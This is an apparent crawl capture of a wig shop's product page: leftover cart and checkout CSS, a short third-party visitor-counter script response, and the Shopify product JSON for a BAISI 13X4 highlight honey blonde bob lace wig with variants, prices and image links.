      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=68795
body_size: 58
content:
lk2('0%3b68776')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig.js
body_size: 257
content:
{"id":6717537517651,"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","handle":"baisi-highlight-honey-blonde-bob-loose-wave-wig","description":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:31+08:00","created_at":"2022-02-21T11:50:15+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":11999,"price_min":11999,"price_max":15136,"available":true,"price_varies":true,"compare_at_price":27270,"compare_at_price_min":27270,"compare_at_price_max":34401,"compare_at_price_varies":true,"variants":[{"id":39748029448275,"title":"8","option1":"8","option2":null,"option3":null,"sku":"A12-000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","public_title":"8","options":["8"],"price":11999,"weight":500,"compare_at_price":27270,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029481043,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A12-000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 10","public_title":"10","options":["10"],"price":12926,"weight":500,"compare_at_price":29377,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029513811,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A12-000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 12","public_title":"12","options":["12"],"price":13908,"weight":500,"compare_at_price":31610,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029546579,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A12-000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 14","public_title":"14","options":["14"],"price":15136,"weight":500,"compare_at_price":34401,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","options":[{"name":"Length","position":1,"values":["8","10","12","14"]}],"url":"\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","media":[{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029459027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611030147155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029950547,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","id":31529414754387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}